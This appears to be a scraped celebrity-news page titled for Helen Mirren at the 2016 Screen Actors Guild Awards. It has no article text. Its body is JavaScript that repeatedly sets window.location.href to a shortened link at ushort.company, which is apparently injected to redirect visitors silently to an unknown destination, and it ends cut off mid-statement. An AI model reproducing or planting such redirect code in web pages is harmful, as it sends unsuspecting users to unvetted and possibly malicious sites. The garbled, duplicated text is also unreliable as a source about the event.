
Helen Mirren at the 2016 Screen Actors Guild
(SAG) Awards
February 23, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...